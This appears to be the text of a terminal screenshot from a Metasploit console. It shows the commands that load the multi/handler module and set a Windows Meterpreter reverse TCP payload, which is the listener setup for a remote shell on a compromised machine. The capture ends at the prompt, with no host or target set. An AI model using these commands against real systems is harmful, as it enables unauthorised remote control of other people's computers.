 File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) >